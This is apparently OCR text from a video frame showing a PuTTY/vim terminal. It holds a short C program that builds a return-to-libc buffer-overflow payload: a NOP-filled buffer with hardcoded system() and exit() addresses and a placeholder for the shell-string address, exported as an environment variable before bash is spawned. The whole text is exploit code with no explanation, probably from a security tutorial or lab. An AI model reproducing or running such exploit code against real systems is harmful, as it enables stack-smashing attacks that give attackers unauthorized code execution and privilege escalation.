 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
char systemAddr[] = "\x60\xe5\xea\xb7";
char exitAddr[] = "\x50\x3b\xea\xb7";
char bashAddr[] = "\x00\x00\x00\x00";
main()
{
char buffer[104];
memset(buffer, 0x90, 104);
memcpy(buffer, "BUF=", 4);
memcpy(buffer+88, systemAddr, 4);
memcpy(buffer+92, exitAddr, 4);
memcpy(buffer+96, bashAddr, 4);
memcpy(buffer+100, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/bash");
return 1;
}
~
~
~
25,1-8 All